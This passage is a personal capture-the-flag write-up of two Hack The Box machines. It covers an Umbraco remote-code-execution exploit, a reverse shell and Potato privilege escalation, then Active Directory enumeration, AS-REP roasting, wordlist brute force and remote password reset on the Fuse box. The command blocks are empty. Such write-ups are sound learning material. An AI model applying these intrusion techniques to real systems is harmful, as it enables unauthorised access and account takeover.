
Success. Now I could run the exploit.
https://github.com/noraj/Umbraco-RCE/blob/master/exploit.py
| |

The test worked, so I could build the actual exploit command.
Getting a shell was a bit of a struggle, but I got there in the end.
| |


Only after getting in did I remember the FTP service. Uploading through FTP and then executing the file would have worked just fine. Meanwhile, I’d spent all that time looking for a writable folder and painstakingly building the upload command.

From there, I could just use the Potato exploit to escalate privileges.
| |

Done.
Overall, it wasn’t too bad—it was an easy box, after all. The part that tripped me up was finding the password. At first, I searched for where Umbraco stored its database password, or even where the database file itself was located. I kept searching, but nothing told me where it was. Later, I can’t remember exactly what I searched for, but I came across a blog post that revealed the database file’s location. I initially followed the method in that post, but it required connecting to a new database. After thinking about it for a while, I finally realized strings could expose the plaintext. Then came the reverse shell. I don’t know why cmd commands wouldn’t work; they had no effect and also threw errors.

In the end, I followed the tutorial for this exploit and pieced the command together that way. Most of the difficulty was really concentrated in getting the shell.
15. Fuse
Information gathering:


Another domain controller.


LDAP:

DNS:

I decided to add these two domains to my hosts file first.
| |
Other than that, LDAP didn’t give me anything else. I had gathered everything I could for now, so it was time to look at port 80.
It redirected automatically.

So the DNS results had actually given me another domain, hostmaster.fabricorp.local. It looked like that might come in handy too.
I couldn’t get anywhere with port 80, so I turned my attention back to SMB and LDAP. I had only tried connecting to SMB anonymously and hadn’t looked into it in detail. There are actually plenty of other ways to gather information from SMB.
| |
| |
I checked LDAP too, but there was nothing there. Port 80 had nothing either, so I started brute-forcing subdomains in case that turned up something.
| |

I noticed something odd: an IP ending in 85 was listed in the domain controller’s DNS records. Did that mean there was a domain environment here, with the .85 host joined to the domain? In the end, the entire subdomain scan completed without finding a single one.
After putting all the information together, it looked like there wasn’t a vulnerability anywhere. Everything felt like a mess, and I had no idea what was actually going on.
I shifted my focus away from SMB, DNS, and LDAP and went back to port 80. At this point, I really needed to get either an account or at least a username before I could gather any more information.
Once I wrote that thought down, it suddenly clicked. The website on port 80 showed historical print logs—and didn’t those logs contain usernames? I had clearly seen them earlier.
| |
All that was left was brute force. I worked through the users one by one.

First, I tried an ASREP-Roasting attack.


I tried everything, but none of it worked. Based on what I had learned so far, I was basically stuck. There were only two paths left: look into ADWS, which I had never touched before, or find another wordlist and keep brute-forcing.
I searched for ADWS vulnerabilities and found only one.

I had tried NTLM relay in other ways before, but this was my first time hearing about ADWS.
https://clement.notin.org/blog/2020/11/16/ntlm-relay-of-adws-connections-with-impacket/
https://www.youtube.com/watch?v=Blh9LAF92ro
I went through both of these. They explain ADWS relay, but NTLM authentication requires credentials, so this was completely useless here.
That left only the last option. I personally don’t particularly like brute force because it always feels like there’s nothing there.

The weak-password brute force didn’t find anything either. I wasn’t planning to use cewl to build a wordlist because, after looking at the page, there didn’t seem to be much to extract. In short, I was completely stuck.
None of the techniques I had learned so far could get me any more information, so I decided to check the Hack The Box hint and see what it revealed.

I found the hint. Did this mean those users actually had weak passwords? Fine, I would just use cewl to generate a password list and brute-force them properly.
Unfortunately, I still got no results. At this point I had no choice but to look at a write-up. I had previously read OSCP retrospectives saying that you absolutely need to prepare good wordlists because so many places require brute force. If my wordlist was the problem, then at least this box could help me expand it.
| |
These are the commands I found in several blogs for this step. There really wasn’t much explanation: you simply need to include numbers by adding the –with-numbers flag.
| |
| |

So now I needed to log in.
I started trying every available login point. Based on the open services, I could try RPC, SMB, LDAP, and WinRM, but every one of them returned NT_STATUS_PASSWORD_MUST_CHANGE.
It felt like getting the password was no different from not having it at all.
https://www.n00py.io/2021/09/resetting-expired-passwords-remotely/
This blog explains how to change a password remotely, so I gave it a try.
| |
It kept saying the connection had failed. I was losing my mind. The message seemed to suggest it couldn’t be done locally.
https://daniel-schwarzentraub.medium.com/tryhackme-boot-to-root-room-razorblack-8b4ec8ec5118

This is a write-up for another box. The author ran into the same issue and chose impacket-smbpasswd to change the password.
Following that lead, I found this: https://github.com/snovvcrash/impacket/blob/smbpasswd/examples/smbpasswd.py
It finally worked.
| |
| |
But the password hadn’t actually changed. It was still the original one.
Using the command below finally worked.
| |
I could connect over RPC, but after disconnecting, the password changed back again. I went online and grabbed a random password.
| |
| |
Now I could do quite a lot. (It seemed to reset once a minute, or perhaps immediately after a connection. Either way, it had to be one of those two.)
| |
| |
| |
I tried logging in to scan2docs, but unfortunately it didn’t work. I went back to brute force since there were other accounts above.
| |

| |

That worked and I could access it, but there weren’t any other directories. Next, I tried WinRM to see if I could get a shell.
| |

| |
